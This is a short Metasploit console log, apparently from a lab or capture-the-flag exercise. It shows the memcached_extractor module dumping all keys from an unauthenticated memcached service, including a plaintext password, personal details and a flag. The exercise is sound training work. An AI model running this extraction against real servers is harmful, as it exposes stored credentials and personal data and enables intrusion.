 msf5 > use auxiliary/gather/memcached_extractor
msf5 auxiliary(gather/memcached_extractor) > set RHOSTS 192.49.2.3
RHOSTS => 192.49.2.3
msf5 auxiliary(gather/memcached_extractor) > exploit
[+] 192.49.2.3:11211      - Found 10 keys
Keys/Values Found for 192.49.2.3:11211
======================================
 Key         Value
 ---         -----
 address     "VALUE address 0 14\r\n8188 Yukon St.\r\nEND\r\n"
 city        "VALUE city 0 10\r\nMount Airy\r\nEND\r\n"
 country     "VALUE country 0 13\r\nUnited States\r\nEND\r\n"
 first_name  "VALUE first_name 0 5\r\nJimmy\r\nEND\r\n"
 flag        "VALUE flag 0 32\r\n25c8dc1c75c9965dff9afd3c8ced2775\r\nEND\r\n"
 last_name   "VALUE last_name 0 5\r\nFrank\r\nEND\r\n"
 nick_name   "VALUE nick_name 0 3\r\nJim\r\nEND\r\n"
 password    "VALUE password 0 7\r\npass123\r\nEND\r\n"
 state       "VALUE state 0 8\r\nMaryland\r\nEND\r\n"
 zip         "VALUE zip 0 5\r\n21771\r\nEND\r\n"
[+] 192.49.2.3:11211      - memcached loot stored at /root/.msf4/loot/20210811204019_default_192.49.2.3_memcached.dump_562620.txt
[*] 192.49.2.3:11211      - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(gather/memcached_extractor) >